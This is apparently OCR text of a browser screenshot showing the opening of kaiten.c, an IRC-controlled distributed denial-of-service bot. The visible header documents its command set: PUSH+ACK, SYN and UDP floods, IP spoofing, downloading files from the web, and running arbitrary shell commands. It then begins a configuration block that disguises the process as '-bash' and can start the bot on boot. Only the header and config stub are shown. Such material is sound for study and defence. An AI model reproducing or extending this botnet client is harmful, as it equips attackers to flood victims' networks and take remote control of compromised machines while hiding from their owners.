 Applications Places System
Sun Jan 27, 9:35 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://packetstormsecurity.nl/irc/kaiten.c
Google
Getting Started Latest BBC Headlines Alphabetical Index GNU Binary Utilities
/*******************************************************************************
* This is a IRC based distributed denial of service client. It connects to *
* the server specified below and accepts commands via the channel specified. *
* The syntax is: *
* !<nick> <command> *
* You send this message to the channel that is defined later in this code. *
* Where <nick> is the nickname of the client (which can include wildcards) *
* and the command is the command that should be sent. For example, if you *
* want to tell all the clients with the nickname starting with N, to send you *
* the help message, you type in the channel: *
* !N* HELP *
* That will send you a list of all the commands. You can also specify an *
* astrick alone to make all client do a specific command: *
* !* SH uname -a *
* There are a number of commands that can be sent to the client: *
* TSUNAMI <target> <secs> = A PUSH+ACK flooder *
* PAN <target> <port> <secs> = A SYN flooder *
* UDP <target> <port> <secs> = An UDP flooder *
* UNKNOWN <target> <secs> = Another non-spoof udp flooder *
* NICK <nick> = Changes the nick of the client *
* SERVER <server> = Changes servers *
* GETSPOOFS = Gets the current spoofing *
* SPOOFS <subnet> = Changes spoofing to a subnet *
* DISABLE = Disables all packeting from this bot *
* ENABLE = Enables all packeting from this bot *
* KILL = Kills the knight *
* GET <http address> <save as> = Downloads a file off the web *
* VERSION = Requests version of knight *
* KILLALL = Kills all current packeting *
* HELP = Displays this *
* IRC <command> = Sends this command to the server *
* SH <command> = Executes a command *
* Remember, all these commands must be prefixed by a ! and the nickname that *
* you want the command to be sent to (can include wildcards). There are no *
* spaces in between the ! and the nickname, and there are no spaces before *
* the ! *
* *
* - contem on efnet *
*******************************************************************************/
////////////////////////////////////////////////////////////////////////////////
// EDIT THESE //
////////////////////////////////////////////////////////////////////////////////
#undef STARTUP // Start on startup?
#undef IDENT // Only enable this if you absolutely have to
#define FAKENAME "-bash" // What you want this to hide as
Done
Mozilla Firefox